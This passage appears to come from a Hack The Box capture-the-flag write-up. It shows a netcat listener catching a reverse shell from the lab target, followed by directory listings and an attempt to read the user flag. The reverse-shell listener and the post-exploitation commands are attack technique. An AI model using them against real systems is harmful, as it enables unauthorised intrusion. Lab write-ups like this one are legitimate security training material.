 kamil@ubuntu ~/CTF/HTB/code
nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.62 47740
bash: cannot set terminal process group (1016): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ ls -la
ls -la
total 32
drwxrwxr-x 6 app-production app-production 4096 Feb 20 12:10 .
drwxr-x--- 5 app-production app-production 4096 Sep 16  2024 ..
-rw-r--r-- 1 app-production app-production 5230 Feb 20 12:07 app.py
drwxr-xr-x 2 app-production app-production 4096 Feb 20 12:32 instance
drwxr-xr-x 2 app-production app-production 4096 Feb 20 12:07 __pycache__
drwxr-xr-x 3 app-production app-production 4096 Aug 27  2024 static
drwxr-xr-x 2 app-production app-production 4096 Feb 20 10:36 templates
app-production@code:~/app$ cd ..
cd ..
app-production@code:~$ ls -la
ls -la
total 36
drwxr-x--- 5 app-production app-production 4096 Sep 16  2024 .
drwxr-xr-x 4 root           root           4096 Aug 27  2024 ..
drwxrwxr-x 6 app-production app-production 4096 Feb 20 12:10 app
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app-production app-production  220 Jul 26  2024 .bash_logout
-rw-r--r-- 1 app-production app-production 3771 Jul 26  2024 .bashrc
drwx------ 2 app-production app-production 4096 Aug 26  2024 .cache
drwxrwxr-x 3 app-production app-production 4096 Aug 26  2024 .local
-rw-r--r-- 1 app-production app-production  807 Jul 26  2024 .profile
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .python_history -> /dev/null
lrwxrwxrwx 1 app-production app-production    9 Jul 27  2024 .sqlite_history -> /dev/null
-rw-r----- 1 root           app-production   33 May  2 19:36 user.txt
app-production@code:~$ cat user.txt
cat user.txt
app-production@code:~$